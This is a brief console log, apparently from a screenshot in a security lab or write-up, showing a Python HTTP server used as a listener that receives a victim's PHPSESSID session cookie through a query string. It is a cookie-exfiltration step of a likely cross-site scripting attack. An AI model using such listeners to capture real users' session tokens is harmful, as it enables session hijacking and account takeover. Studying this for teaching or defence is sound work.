 C:\WINDOWS\system32\cmd.exe - python -m http.server 1234
C:\Users\Talba\Desktop\localserver>python -m http.server 1234
Serving HTTP on :: port 1234 (http://[::]:1234/) ...
::ffff:192.168.179.1 - - [30/May/2020 13:26:18] "GET /?cookie=PHPSESSID=hc7ol1em9a67s80a3l7734ksn7;%20admin=0 HTTP/1.1"
200 -